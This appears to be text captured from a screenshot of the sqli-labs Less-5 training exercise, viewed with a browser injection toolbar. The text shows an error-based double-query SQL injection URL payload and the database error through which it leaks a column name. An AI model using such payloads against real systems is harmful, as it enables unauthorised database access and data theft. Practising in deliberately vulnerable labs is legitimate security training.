 Less-5 Double Query- Single Quotes
http://192.168.2.220:8080/Less-5/?id=1' union select 1,count(*),concat((select column_name from information_schema.columns where table_schema='security' an
Search
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://192.168.2.220:8080/Less-5/?id=1' union select 1,count(*),concat((select column_name from information_schema.columns where table_schema='security' and table_name='emails' limit 0,1),0x26,floor(rand(0)*2))x from information_schema.columns group by x;--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Duplicate entry 'id&1' for key 'group_key'
SQLI DUMB SERIES-5